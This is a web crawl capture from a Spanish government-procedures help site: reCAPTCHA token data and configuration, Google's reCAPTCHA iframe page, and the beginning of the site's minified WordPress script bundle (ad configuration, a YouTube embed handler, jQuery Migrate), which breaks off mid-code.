u8OXw4YYw5Nnw5bCjmoFUx54w5zDvMKQwrYKw5MTSD4Cwo/Dr1nDnsOHTnnCnsOSw4DCtHPCtVPDv8KaL8OBBsOXYcKuwqNlw4xOMmzDkMOYdsOePAZtHMKlDMKpw6zCoMOWw4FjV3rDhsOhwpZpa8K2w7LDsRHDv0d5woEBw5Yiwo/DlFgcw7LDsmzCgsOyWQNROUhfwrzDjXp0wolNNAFoAi1Pw7J0w4PCrwzDnRvCjVRawqI1wosKwrZbXcO4NknDlGPDmsKywohQKUl0w73CpTcsBsO3cMKhBMOQP1kcLcKzITpLwpcBwpZuEcKzwoLCicKRZ8O+w7PDuWUoGVHCmSvDtcKgcEfDlMObVg18NMO0wpw/OUfDgEDCtyfDqsOfDH3DssO9wqYiPwE2JmPDlkbCusOECA5pw7dzBi/Dr8KTw4pBw5kQLsKew4kkwrHCnMOkw65MNhpWDhTDlsKNOD/Cs8O9w57CisKZw7AdAsOwXU9efD3DqcOJwpNTHmHCssKcwrlFej9iwpYXDBjCpBfChHBCw7TCpGHDo8OPFMKiwo44w6EKBTZeXANBw4fDiCVRw5nCsDrCkQhNGBDCs8OzMhzCqsOkG8O7wpYhw5rClDY5w4MUw6EBwqLCoMOnMXHCkcKuw7/[base64]/Dn3/DnDTCicKMdsK4w4Q4w5xQBRDCplvCmCxtdQLCnlTDlMK8Gx7DvVl+w4zCssKJw5jCtnZBw44fAFPCrwlDwpTDr8OuBcO6SSIzDWXCtXjCrcOvwpPCksOywovDosO5wrVWw5PCvMOGbBYfwrhvwr/CqHrDscOsw44ge8Oqw69qEMK1w75ew4stPUPDjcKGHMKudcKMwr7Dk8O6wphzYFU7w6LCpE5eVXbCp8ONPh1Nwo7Dh8KwwoAwZ8OLLElpHMONAMOdwqrCksOvXcKBwoHDuMOvacKCOMKxSgdxwrckcx9CS8OQJwdTSiHDqMKiw7oOKll1ZsOxw7bCkQwpFDJgBMKqw7/Ci8OHwpPDusKTVcOMw7HDjMOIT1LCqcKCw6/Ck8K1w5dzXMOFwp/CpTHDoTvDhcOFw4XDhmvDhVkeJEwyw4ECJcOBBMKew7t+wrsswr/[base64]/[base64]/[base64]/[base64]/csKdRB7DtMOcOGd0wr3DrsKNG1XClTsjwrfDjXEDK1NeOlxAwphYcRZowqrChAcRfT7CnFTCkcKjwoZow7HDpsORNcOgwp0qw77Cpz9uwq3DoBjCtS13w5ZWw69PfsKEdsO/c8Kowr9lw7nCp15fwpTDpxlNw6AZw5xDP8OWw78AIsKxdsOEwrd4AsKaC2vCrQXCrMKFw6Q7A8Ofwq/DhH3Cp8OFe8OjNMKjwoQ6KxNPwrpwwpbClMOjwoVAw6Upa0skeBrClsOzMcKFw4vCmcOow6d1w7UhMsK5IWDChMKbw4nCjMOQwo4GacKFWQTDjcKvwr/[base64]/ChSU0GGYAw64iw7fCm2VOCnHCgXLDosKYw67DjDHCk8OCGj3CocKBHEjDucOlwplafsOzwq3DgX3DncK7b8KVVMOzw4bDrWfCsMORHMOtw7/DvjF9w7ZPWsOcwp3Ds34BwqVlwqDCjGTCsyoow7rDlXDDlx5RG8OqPU7CrGlgE8K/PU0iCMKgHsKzSCnCq1jDucOVZR9Tw41pw6I7P8KdwrTCrMOcbFfCtsO5w5IYw68LwohXSzTClMKkwqYBwrHCtADCox7DosOoLcK3En5IaW9gw5DDkE9tw73Dv8OXwozCtmtjEWXChcOkLcKOwrBmYURdEMK8MMO0XXphFivDtcOHLwNmwqYdw6x4McK2wo/DlsOlB8KrwpgmW8KfwpHChl7DsDdDfw9eJcKrw6Y2woJIYE82w5rDvW/CssOrKsONexvCicO8w7sDw4odWsKfMG7DpQzCvMOOwq1xQcKpV1Imw7rCpMOWw7VNwqnDqcKME8OPFwl2wo5XfHhjwrIuwpjCkFnDuRXCscKkwrvDlMKcfhDDksK8SzxTw6LCv2VQw6YAHSZEw6/Cg8OBw4zCjcOkd8OawobDmsKkYMOmDsO3W8OSw6l/EMOZb8KiE8OGQFLCjSfDlHPCh8OXJETCocK+ZFfDiMO7FcOTU8KxMsOBwrbCnh3Dp8OqwrU0E8KFdcObAUMPe8K6w67Ct8Kmw5wewoLDuT/CpcOGJnbDvsK7eFZawqPDr8K9wo5GwrHCnTbCusOww68YwpDCrMKuF8K1w40zWlwWT1nCmsKyX8KuwojCv07Dr8Khwo3CmMOgwpzDpSt1IBvCniLCumogLhJGwooHUMKBG3liw4LDtzXDjAjDmcKXA8OowowtX8OGwq/CpWfDog8fw7bCv8Oja3MQwqLCmkR2YsOwC3bDisO6PMOWwp0IwrEIwog3w4jDsATCr8KQw4ICw7jCocKcw4hsexvChAjCusOHw5Npw4zCuHvCucOkwpHCpwBoX8KOwqQow7QIw55BemXDl15ZVxvCnsO3wqvCoGdswoAgw7gkw6/ClMOkd8KzICzDtMOMw57DqcOvO8KwYSHDsQhBO8O1D2wbw6HDlg7CuMOBwrIwVS8Kw4lWw5/CmMO+w6PDkcOrw5h0E8OWw5wZwoLDrsOXT8KtwrdQF2fCjQjDr8Ohwr7Dg3IUwr5NCsKXwpHDrsKBY8Ouw7Rmw6fCnlcIMQwHWnA2P1zCsMKIwrNfdkXDv8OLK1rCm3VtwpnDh8KFwrDDlMKxRzl7JAx/[base64]/DmiTCjzjCpcK2DMOawpAywofDoA5WEi0xw5Nrwoc9LsKIc0/DoTROZGfDjMKIw5lQfMKANcKbwrwNE8OYw7dtSEwBwrDCisOffmLDsMO4wqnDuMKnTy1dw4JhMz0vCyXDmnJmQAIAw7DDm2MVTU1yY8OawqXDgMKnwqfDlHt/[base64]/wqLDiSzCocKxfAISaiprVRLChBoEG1wHw50RVFgwZ8KPwpUFw5HChMO0w7rDqsOPDQ4ewqTCuMOBOWogw47DtnwKesKlWyZ8Y2nCqsOww7DDlMOvFcOzcEgcwroDDiTCpsKwXF/CscKnFcKIfTPCo8KILE5cfsKhPW7Cr8OJPMKZw7jCuiAUwr7CnkY5B8K2IMKyHlZwwqnDtx8Aw7xZPEs0PHJRJcK2fB0jw60dw6/CihYraRPDrTzCgsOkT1oRw71+wqpmN8OcLlZMw5jDlcKDw7sEw5XDiFzDgcOsP0keXy01w749RsK1w47Dhwslw5jChipOWg3DgcOjw4TCgMO3woo6wrfDhCVzwrbCu8OOMMKNwpwewpbDkHDDhcOmFngyOsKEw4YlQH5Cw4YkERE8GMOQWsOjw5vDk8K2Ew5lYDw/BsONw6Zmwpd1a2/Cngkmw63DtHcsw4oRw6rClGwhYmfCpMOuw5tIE8OXwpzDn1TDtsOlwrnDhMOTSMOiw6vCoR86wpJbAcKDw4rDpcKQLEVYwpTDv3HCgcOiKCLDnsOhwrXDqMOuwqzDpTLDhcKAw4jCr1ofXWwtTm8wLsOwIm8geFtOKwvDojjDjFkww6/DqhYcHMOsw58TwpDCjB/DjhfDncKLwo9JExQgasOeZyLCoMO2EiDDjsOVw4lXwqsqFMOvwopmWMKuTANXecOlwqbDnDBgw7vCpRbCvULCqH/DoMODwpBcw77DoQPDhghGw7EEwqDDtMO7wqUgRkjDssKMcGZ2TSQQwoNEOijCiMKmfcKMJntlwqRZwpJQFsKWTcOtw7nDg8Ocw6LDowUhXcKIRWfCm2B2HgoHwrg6ZmwGf8K5H0B3ZXZOQmN4DC5uDcO/[base64]/CkSHChMOqdsORX8O1wpw+wqcaNMK5wpEIG8KTwrIqw6HDqz7DoTt8bwLDgSU6BsKkw6LDlcO5fkTCrFp0wpwWw7gMwrPCmT0JVFHDncODwo8hwrvCu8KBw5x4UXJ4wovDkcOBwr7DncK9wrw7aMKLw5nDscKWUcORMcOfBzV/I8OZw5LCjVoZwpHDkwU7w6NGwpHDnjFpMMKPCMK2HMORXsO/woYcM8KNGnDDgMOuL8Ojw7YodU/DuMOlw73DrgXDmW1OWnFwXVMkwpPDhR/DkUvDhMOhfzfDi1jDpjrDmhvCkMOXwqcNw7lGQUY8w7TCkAoLwpnCt8Ozw5rCg0Qgw6vDn0kDVnJQw6ZNZ8KmwqzCr3LCh0nDk8Omwq0qw5F1R8OFw6zCuBoYw4l1AwYywr1FNQ4QU1lnw4I2CMKeE8OZAHUNVsK+azPCgUTCsDfDmMKTwoTCrsK/wohLwrYXPsObf8OzByoJwpZwwrxOMzrCsMOlIHpBwojCl0XCnjPCk2XCjAnDpcOlw4Npwohfw6MyZAXCqz/DjzHDkcOjTwgWXcO1WWQcTGDDvmM7AC/[base64]/[base64]/O8OcEMKvAcKbEMKzwrAtEMO5IsOxanfDjsOGWgvCmD/CnsO9dsOtSURUSsKDbQ7CisOfa8O6w58oOsOiaHXCm300GMOEwrDDqg3DmcKJIBUpHz/ChjV2w7MRYsK0w7fCoW1ZwoQ8wpvDlQbDsHjCr0TDkMKqwqh8H8K7MMKTw6BIwpzDgQ3DisKNw4bDk8OyKMKVDcOiA21rwqTCk2bChj/[base64]/Dr39AwpTCoMOJw70wwpTCrsKOBsKawqjClcKEwoEuesK3w4jDlBrDgV3DhxvDnQHDkMKzVMKVwqrDqsOcwq/[base64]/CksKYwosmwozDosOgw7TDlcKebMKUJhjChcKSwpLCmSXDvDrDlsKvwrvCvhRiwqYUw5RBwr/Dl8OJeB9iZiPDrsKsGQXCsMKLw5bDpEwyw5vDlXPDq8KswrPDhVfCjhVtCUYowozDokvChjgfbcOyw5o+Jx7CrkskdMOIw6LDikwiwpnCncOeNiDCuUPCtMKtCcOQSVvDrsO/WQowTkEDUl4CwpXCgA/DnxRzw5LDsSrCq05SR8K2w7/DmgPDvkkWw6nDpcO9ICnCk8KlZcOdO0ISVRnDmEpYwpMKwpTDiyPDinULwp3Dn8OxUMKQbcK3w67DtsK9w6VQD8OOLsKLH3PCtVnDqmgcMQ/ChsOOwpIgSVZywrnDq3IGQCfCmmVBPcKuHHlQw4HDjQ3CnUM5w45dwp9wMRbDuMKcIlcnBRkCw6TCoz8twpbDscKadHrCqsKyw7bCjm/DsHDDjMKRwqLCpcK4w786VMO1wqzDmkzCkknCiEDDsjplwpU2w5/DlD3Cki8oXcOdRMKuwr4Vw411FFvCrThCw5xLCcKhGjVqw58pwrVxwodMw7bDosOQwpjDmcKSwqF/w7Zdw6zCkMKaSgPDq8OtJ8OMwp11Z8K6VRsSw7Z1w4bCqcKbdi5Iwo12w4LCnm0Xw5taMDNEFMKIAVXCvcOjwr/[base64]/[base64]/CvzY+wpxLw4suZ2/DuGhlwol0wpYuwpdfwpZ7w4lKVU/Cq2LDgsKawoLChcKhw58Bw6FOwqRtwpLCkMOvOBgdw4MtwoQtwojCgkbDmcOqX8KnfEfCu1BRdsOlfm1DEMKPwrrDpQnCoCEgw4dLwpDDo8KuwrMoYMKzw55Ww6tSBz4Ow69Dc2E/w5zCsRLDl8OmIsObB8KgJzARRzE2wofCvsOMw6dAXcKmw7E3w5kOwqLCu8OVMgFXAmbCl8Obw5XCh2nDkMOwY8OuEcKbYzTClsKZWcOAIsKPTyTDsTQqKnvCiMOeaMKow4/[base64]/DjGRnw5zCpirCvnHDhsKyOcOHdRcZdmfCjMKHw7cSWC3DgMOfwr7DicK+w4g8dsKfwoRGQcKCMcOYCMOkw6HCqMK4MSzDrWBoHEdEwp4iaMOWUSdcT8OzwpLCiMO1wrt9JcOJw6jDijAXwpjDucO/w4fDpMKnwrEpw7PCtUnDiz3Co8KSwqTClMK5worCicOfw5TDiMKEZz1SOcOUw6oewo8BSWfCrl3CvsKCwo7DicOHK8KFwpPCqMOxPmYtYB4uVcKfTcOxw5jDm2TChRwDwrbCvcKqw4fDowzDilnChDTCn2DChEwYw71Cwocxw4sXwr7Dmy0Ow6INw4/ChcOtNcKRw4sndsKzw6LDu3fCmjBXTnprBcO+fWXCp8Kvw69RfS/DlMKHdsO/fxspwrAAHG0/Zi0pw7cmUVodwoY3w41LH8Okw71pb8OmwqLCmU8/ZcOlwqfDssOxdsOpb8OYWEjDkcKOwoEAw6ZbwodRQ8Oaw5FDw6/CgcKEC8KBG0bCvMK8wrzDpsKYccOpAsOBw4I3wrcdamQ2wpPCj8OxwpXChxHDpMOHw6Qpw5fDuzPCshh/[base64]/w5pGwrEwN2zCi0DCocK3woJOw7/Dv8KOw5FQw7wsw5B6wqrCp8O1acOhFl99Hz7CtsK4wpc3wqzDtMKJw7QwakAWfxAqw651esOgw6sCRMKVQDl6wqXDq8Ouwp/[base64]/CrgZgOMK+w4PCicOIwplCw7s1HjhtSHvCj1rDnAnDvyHCl8KwD8O/wonDmXfDpUohw7NvXsKjNFDCrMKzw7LCiMKHdMKTR0BrwrliwrErw6JtwpcaT8KcVS45Lm1oZ8OPDgbCjcKNw7FAwrfDqT5Sw4guwoIgwpNJT01PJ0ppLsOtZ1PCsGzDrsOlWHUswqrDl8O4w6wAwrbDkGogThMuw6bCn8KGD8OHMcKMw6BCTk/[base64]/[base64]/QsOlNFMgw4/Ck8KzIxbDi8Odwo52wqkPwrQwdxnDsVbDom/[base64]/FzjCpsO8RVhhwoTDrxQEwogYTMKzE8KRecO6ZRYRdMOPw4jCuGofw7cSdMKPwrcTf3rDgcO/wojCg8OpTcOhfn/DrylZwr0XwohvARbCp8KPBcOCwp8KT8OoKWfDssO8w6TCqC8iw6xbc8K7wpBFQ8KeajtZw5kqwr/[base64]/[base64]/DpWdREUFNw5fCnFsiwrZtJMOAIsO8ACgQAgNqwqXCvHV4wrLDpRfCiXfCv8KOW2vCjHNZBcODw4F1w4skIsOEEkcgbsOzYcKow7hLw4sTKxZHV8OYw6bDicOBZcKcJBfChcK/B8K8wqPDssKxw7oKw4PDmsOGwp5MEBoUwrbDkMObR23CscOAQcOqwpkAR8OlX2tpfBHDp8OxCMOTwpPCr8OEPVzCgDjCkVnChiRsbcOlJcOmwojDoMObwq5CwqRtNnZza8Ocwps7SsOEUQPDmMKeUk/[base64]/Clz1Gw67DuMO2w6/CvRdnFMKhaU4lBcKVw6B7wq9BPULDiSBcw6R5w6/[base64]/[base64]/DtVTDrcKrbsKIw4U4eMKmHcOdw6wHw7U2woHDnsKMAQXCuCPCiQBVwqzCtgjDrcO0d8OCw68Jf8K3HRtWw5AUYcKcBDgTdUdfwrXCosKjw6bDvVMtWsODw7JNOmjDlhAOUsOKcMKTwrNfwrVZw7dvwr/Dt8OIFcO5TcKnwqPDpUDDnXE5wr7Cv8KJAcOMF8OYVMOnf8OzKsKCYcORIyF+UsOmPVhOLV91wo1gMMOXw7XDoMOgwrrCsELDni7DnsO8SsKKSS1ywpUWMDxoK8KMw7ktP8Onw5LDt8OMNFtlccKRwqjDuWYuwoTCgwfCnXYBw51YFTkew4fDsHZRXz/[base64]/[base64]/[base64]/[base64]/CiTnClsOQFlpDRGMkwqbCi8Kuw6rDnsKYw6kXdxgsE29Vwr/DjlbDuXfCkMO/[base64]/NT7CkUHDgcKDwqLCqcKawpJ1w7TCh8OHfwrDucKUK8Khw4ljw65rwp7CtBcnw6MPwrDCqXNpw67CpMKqwrxNcn3DvToswpXChFfDgyfCqcOdJMOCQ8K3w4HDosKmw5LCsMOZKcKqwq/DpsKpw5hqw79qMgMmfFg3WcOSQSbDosK6QcKmw4xjHA10w5JbO8OnBcK1X8Orw5YcwrwsHsOGwrQ4N8KIwo15w6JnZ8O0BcO8BcKzTkhzwqjCs0vDpcKZw6jDqMKDSMKJS2kRG0A1bX9nwqwHQ3DDoMOzwpkjERkYw5AVJUrCjcOGw5/Ct03DrsOiWsOUGMKVw40+PcONSAEzanUJDTbDkyjDt8KsWsKFw4XCqcKAf1bCvcOkbwHDrcOWBRc9JMKYb8O8wq/DmQ7Dn8K8w4nDlMOuwpnDi1FaNjEHwoknUG3Dk8KAw6oFw5Vgw7A8wq3CqcKDDzw/[base64]/ckpQAsKSw7PDkcOzw4EON8O8XsKKZ8OrAMKqwqlMwowGw6jClGoowofCilhdwqnCjhNkw6fDgEx4d2Z6dcOuw48AHMKPecOfVcOcH8OQS3RtwqRlCQ/DpcOFwrfCi07Ctk02w5ZHN8OlBsK/wqzDqkN9QsOfwpvCmWZPw77Ch8Oywp1Yw6bChcKTKjbClsKPaSIkw6jCscKhw5F7wrMXw5bDhSJzw57DvH9jw4fCscOlNcKZwqYFcsK+wpFww5Iow4XDtsOdw5JKDMOVw7/DmsKHw7FwwprCicOGw5vCk1XCtCcHKyPCmHUMfG1HD8OiIsKew5w+w4BMw4TDkEgCw6s0w43DnC7Ch8OPwqDDjcOxUcOawrlaw7d5MXM6B8KgwpoPw7nDksOWwrbCg2XDvsOhCwMFTcOEJxxDBRE2TTrDkRYWw7fCtUkXDsKsD8OQw5/CsXnCpXAWwrIuU8OHDC58wpJRHlTDtsKEw5Utwr5DZh7Dl0QObcKvw6N4JMO7PFfCvsKEw5vDrynDlcOTw4Rhw5tMA8Oha8K1wpfDrMKdR0HChMOaw6/DlMKROiHDtlzDgzgCwqcZwqrDm8O4ZU7CiQDCu8OvdDPCoMO3w5dqEMKwwos4w6sqRRwPDcONCV7Cn8Kiw7tQwo3Du8KOwokFXx/ChmbDoA5Ww59kwrU0H1kVwoBaJCvDtSYkw5zDrsKrAi5cwoZGw5kIwoPCrzvCjhLDlsOew53DgsO8DjZFdsOtwpLDizTDmwsZKcOJAsOJw5QWJMOkwp7Ct8KOwofDs8OlEBUDTDPDlATDrsOwwq7DlhAow4LDk8ObK2/DmcKOBsOdE8OowojDoQTCpyFBSnjCq2kUw4zDhi1jJ8KYKMK9UizCmw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdWb04hAAAAAP7Sp4B_jSeqyi3JpkOFpr2VoR9R\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,183],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://tramitesenlinea.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lBUHX4MBS2MVN2RmBBofylTWPXAcuTWvXuLP3dsXlGg\\u003d\x22,1,0,null,1,1769732301902,0,0,[177,141,96,239],null,[214],\x22RC-dzi9WM2ruEXm2w\x22,null,null,null,null,null,\x220dAFcWeA7k56iP_5KcRZdmNFrFf1EH_4ILdH9vHOGt8nJ7erN5hZrQ-wObzNUV0okHsnK_VM4SQWa4YB-vY_p2fPrwEKbEgL_UOA\x22,1769815101741]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1iSuCuWfu755piqHFSDeuA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769728704497');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://tramitesenlinea.org/wp-content/cache/min/1/13df1f07f6bba222507d6d4ac04e07f7.js
body_size: 87689
content:
var advadsCfpQueue=[];var advadsCfpAd=function(adID){if('undefined'==typeof advadsProCfp){advadsCfpQueue.push(adID)}else{advadsProCfp.addElement(adID)}};var advancedAds={"adHealthNotice":{"enabled":!0,"pattern":"AdSense fallback was loaded for empty AdSense ad \"[ad_title]\""},"frontendPrefix":"trami-"};document.addEventListener("click",function(event){var videoContainer=event.target.closest("[data-video-id]");if(videoContainer){var id=videoContainer.getAttribute("data-video-id");var iframe=document.createElement("iframe");iframe.src="https://www.youtube.com/embed/"+id+"?autoplay=1";iframe.style.width="100%";iframe.style.maxWidth="800px";iframe.frameborder=0;iframe.allowfullscreen="allowfullscreen";videoContainer.innerHTML="";videoContainer.appendChild(iframe)}});/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is 